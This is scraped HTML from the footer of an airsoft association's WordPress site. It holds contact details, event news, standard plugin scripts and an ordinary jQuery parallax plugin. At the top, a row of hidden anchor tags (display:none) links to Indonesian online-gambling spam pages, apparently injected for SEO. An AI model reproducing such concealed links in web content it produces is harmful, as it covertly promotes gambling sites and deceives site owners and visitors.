<a style = "display:none" href = "https://linkresmi.gumlet.io/duta76.html">duta76</a><a style = "display:none" href = "https://ironchefallstars.com/portfolio-item/iron-chef-ikuei-arakane/">perihoki</a><a style = "display:none" href = "https://citraksa-news.github.io/berita-post/mahjong-wins-2-kembali-populer-usai-pola-lama-sicbo-jitu-terbongkar-di-duta76-gates-of-olympus.html">mahjong wins 2 kembali populer usai pola lama sicbo jitu terbongkar di duta76 gates of olympus</a><a style = "display:none" href = "https://citraksa-news.github.io/berita-post/strategi-bermain-mahjong-ways-2-pgsoft-2026-baccarat-ungkap-rahasia-kemenangan-tak-terduga-duta76-starlight-princess.html">strategi bermain mahjong ways 2 pgsoft 2026 baccarat ungkap rahasia kemenangan tak terduga duta76 starlight princess</a><a style = "display:none" href = "https://citraksa-news.github.io/berita-post/tren-baru-mahjong-wins-pragmatic-2026-pola-trik-blackjack-yang-disebut-bikin-kemenangan-tanpa-batas-sweet-bonanza-duta76.html">tren baru mahjong wins pragmatic 2026 pola trik blackjack yang disebut bikin kemenangan tanpa batas sweet bonanza duta76</a><a style = "display:none" href = "https://citraksa-news.github.io/berita-post/analisa-pola-terjitu-mahjong-ways-2-pgsoft-roulette-paling-baru-2026-bisa-bawa-kemenangan-besar-perihoki-wild-west-gold.html">analisa pola terjitu mahjong ways 2 pgsoft roulette paling baru 2026 bisa bawa kemenangan besar perihoki wild west gold</a><a style = "display:none" href = "https://citraksa-news.github.io/berita-post/laporan-khusus-kemenangan-mahjong-wins-3-pragmatic-blackjack-melalui-pola-bermain-modern-versi-perihoki-sabung-ayam-sv388.html">laporan khusus kemenangan mahjong wins 3 pragmatic blackjack melalui pola bermain modern versi perihoki sabung ayam sv388</a><a style = "display:none" href = "https://sulocana-news.github.io/blog-post/bocoran-pola-terbaru-trik-mahjong-wild-deluxe-yang-mendorong-kemenangan-konsisten-di-perihoki-sicbo-gates-of-olympus.html">bocoran pola terbaru trik mahjong wild deluxe yang mendorong kemenangan konsisten di perihoki sicbo gates of olympus</a><a style = "display:none" href = "https://sulocana-news.github.io/blog-post/taktik-jitu-mahjong-ways-2-pgsoft-tak-terbatas-berkat-pola-jitu-baccarat-serta-trik-aztec-gems-terbaru-duta76.html">taktik jitu mahjong ways 2 pgsoft tak terbatas berkat pola jitu baccarat serta trik aztec gems terbaru duta76</a><a style = "display:none" href = "https://sulocana-news.github.io/blog-post/strategi-duta76-paling-cerdas-berbasis-rtp-live-roi-dalam-perencanaan-bermain-mahjong-wins-3-pragmatic-blackjack-starlight-princess.html">strategi duta76 paling cerdas berbasis rtp live roi dalam perencanaan bermain mahjong wins 3 pragmatic blackjack starlight princess</a><a style = "display:none" href = "https://sulocana-news.github.io/blog-post/teknik-analisa-data-rtp-live-sebagai-pondasi-menentukan-target-menang-di-mahjong-ways-2-pgsoft-sbobet88-lucky-neko.html">teknik analisa data rtp live sebagai pondasi menentukan target menang di mahjong ways 2 pgsoft sbobet88 lucky neko</a><a style = "display:none" href = "https://sulocana-news.github.io/blog-post/pendekatan-rasional-perihok-tata-cara-membaca-rtp-live-dan-peluang-kemenangan-mahjong-wins-3-pragmatic-roulette-aztec-gems.html">pendekatan rasional perihok tata cara membaca rtp live dan peluang kemenangan mahjong wins 3 pragmatic roulette aztec gems</a><a style = "display:none" href = "https://www.tvthunder.co.th/books/transisi-visual-gulungan-bawa-ritme-baru-pada-mahjong-ways-2-rahasia-kemenangan-yang-mengejutkan.html">transisi visual gulungan bawa ritme baru pada mahjong ways 2 rahasia kemenangan yang mengejutkan</a>			
</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		

<div id="qodef-page-content-bottom"  style="background: #f7f8f9"  >
	<div id="qodef-page-content-bottom-inner" class="qodef-content-full-width">

	
</div></div><footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="dogood_core_separator-20" class="widget widget_dogood_core_separator" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="border-color: #ffffff00;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 7px"></div></div></div><div id="dogood_core_single_image-2" class="widget widget_dogood_core_single_image" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina ">			<div class="qodef-m-image">							<a itemprop="url" href="https://ehasa.org" target="_self">																<img loading="lazy" itemprop="image" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" width="100" height="84" alt="" />															</a>					</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-40" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-2">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Contact us				</h4>
						</div><div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-2"><div><a href="mailto:info@ehasa.org">info@ehasa.org</a></div>
<div style="margin-bottom: 7px"><a itemprop="telephone" href="tel:+358400232630">+358 400 232 630</a></div>
<div style="margin-bottom: 7px"><a href="#" target="_blank">Ehasa ry<br />
c/o Sariola,<br /> Mutintie 319, 54590, Kaitjärvi <br />Finland</a></div>
<div style="font-size: 80%;">
Verkkolaskuosoite/OVT: 003727576405<br />
Verkkolaskuoperaattori: 003721291126 (Maventa)
</div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-6" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-3">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Latest news				</h4>
						</div><div id="dogood_core_simple_blog_list-5" class="widget widget_dogood_core_simple_blog_list" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-blog qodef-item-layout--simple qodef-grid qodef-layout--columns  qodef-gutter--no qodef-col-num--1 qodef-item-layout--simple qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined qodef-swiper-pagination--on" data-options="{&quot;plugin&quot;:&quot;dogood_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:6,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;custom&quot;,&quot;custom_image_width&quot;:&quot;109&quot;,&quot;custom_image_height&quot;:&quot;83&quot;,&quot;columns&quot;:1,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;space&quot;:&quot;no&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;tax&quot;,&quot;tax&quot;:&quot;category&quot;,&quot;tax_slug&quot;:&quot;news&quot;,&quot;layout&quot;:&quot;simple&quot;,&quot;title_tag&quot;:&quot;h6&quot;,&quot;is_widget_element&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;object_class_name&quot;:&quot;DoGoodCore_Blog_List_Shortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;additional_query_args&quot;:{&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;news&quot;}]}}">		<div class="qodef-grid-inner clear">		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10795 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2025/06/cc513e53-ec73-4853-8afb-6b5bcf529368-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2025/06/" class="entry-date published updated">	24.6.2025</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">		Prepare for the biggest Milsim event in Finland – Battlegroup 2025 – Operation Clean Haven.	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10746 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2024/11/thumb-109x83.jpg" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/11/" class="entry-date published updated">	11.11.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">		Airsoft Milsim event Battlegroup	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tstos-24">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2024/06/Bellum-battlegroup-poster-ig-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/06/" class="entry-date published updated">	6.6.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">		Discount deal to Bellum and Battlegroup players	</a></h6>			</div>		</div>	</div></article>	</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-39" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-4">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				About us				</h4>
						</div><div id="block-38" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Ehasa ry is a registered association established in Helsinki, whose task is to organize airsoft events in Finland</p>
</div><div id="block-35" class="widget widget_block" data-area="qodef-footer-top-area-column-4"><p>© 2022 <a href="https://ehasa.org/" target="_blank" rel="nofollow noopener">Ehasa</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-icon-ionicons ion-ios-arrow-up" ></span>	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dogood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ehasa.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ehasa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.9" id="hover-dir-js"></script>
<script type="text/javascript" id="dogood-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"\u003E\u003Cpolyline points=\"25.6,0.4 0.7,25.5 25.6,50.6 \" /\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"\u003E\u003Cpolyline points=\"0.4,50.6 25.3,25.5 0.4,0.4 \" /\u003E\u003C/svg\u003E","iconClose":"\u003Csvg class=\"qodef-svg--close\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n     width=\"16.971px\" height=\"16.971px\" viewBox=\"0 0 16.971 16.971\" enable-background=\"new 0 0 16.971 16.971\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Crect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)\" width=\"3\" height=\"21\"\u003E\u003C/rect\u003E\u003Crect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)\" width=\"3\" height=\"21\"\u003E\u003C/rect\u003E\u003C/g\u003E\u003C/svg\u003E","topAreaHeight":0,"restUrl":"https://ehasa.org/wp-json/","restNonce":"ba33cfd6b8","paginationRestRoute":"dogood/v1/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
//# sourceURL=dogood-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.9" id="dogood-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC6zdCV67yAQ3hciGlHRVl39s6oB_2KqOs&amp;ver=6.9" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.9" id="dogood-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/markerclusterer.js?ver=6.9" id="markerclusterer-js"></script>
<script type="text/javascript" id="dogood-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e9e9e9"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#deebd8"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#c4e5f3"},{"visibility":"on"}]}],"mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true,"geolocationTitle":"Your location is here"},"multiple":[]};
//# sourceURL=dogood-core-google-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.9" id="dogood-core-google-map-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/js/dogood-core.min.js?ver=6.9" id="dogood-core-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ehasa.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ehasa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ehasa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1
body_size: 4722
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
